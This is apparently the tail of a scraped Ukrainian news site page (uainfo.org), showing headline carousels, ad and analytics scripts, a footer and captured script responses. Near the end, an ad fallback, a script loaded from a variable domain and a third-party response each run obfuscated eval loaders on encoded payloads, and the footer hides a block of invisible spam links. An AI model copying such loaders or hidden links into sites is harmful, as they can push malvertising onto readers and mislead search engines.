</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#7702161e1911185918051037101a161e1b5914181a"><span class="__cf_email__" data-cfemail="a7d2c6cec9c1c889c8d5c0e7c0cac6cecb89c4c8ca">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcxNDc2MjE1OC1uYXliaWxzaGl5LWV2cm9wZXlza2l5LWJhbmstdnNlLXpoLXRha2ktemdvcnRhZS1yb2JvdHUuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769211874336817
body_size: 433
content:
callback__utl_cb_share_1769211874336817([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1714762158-naybilshiy-evropeyskiy-bank-vse-zh-taki-zgortae-robotu.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1714762158-naybilshiy-evropeyskiy-bank-vse-zh-taki-zgortae-robotu.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769211873515811
body_size: 396
content:
cb__utl_cb_share_1769211873515811('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1588
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"CetRxmJIk",11,6,30))